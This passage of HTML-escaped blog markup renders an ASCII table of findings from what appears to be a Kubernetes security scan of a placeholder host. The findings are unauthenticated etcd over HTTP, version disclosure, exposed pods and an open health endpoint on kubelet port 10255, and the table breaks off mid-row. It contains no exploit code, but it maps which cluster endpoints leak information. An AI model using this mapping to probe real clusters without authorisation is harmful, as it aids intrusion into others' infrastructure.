\u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Unauthenticated\u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is accessible\u0026nbsp; \u0026nbsp;| Etcd is accessible\u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using insecure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using HTTP (without\u0026nbsp; | \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | connection (HTTP)\u0026nbsp; \u0026nbsp; | authorization and\u0026nbsp; \u0026nbsp; | ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authentication), it\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | would allow a\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | potential attacker\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; gain access to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote version\u0026nbsp; | Remote version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure might\u0026nbsp; \u0026nbsp; \u0026nbsp;| \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | give an attacker a\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | valuable data to\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attack a cluster\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | K8s Version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The kubernetes\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| v1.5.6-rc17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| version could be\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | obtained from logs\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | in the \/metrics\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Exposed Pods\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| An attacker could\u0026nbsp; \u0026nbsp; | count: 68\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | view sensitive\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | information about\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | pods that are bound\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to a Node using the\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/pods endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Cluster Health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| By accessing the\u0026nbsp; \u0026nbsp; \u0026nbsp;| status: ok\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| open \/healthz\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | handler, an attacker |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 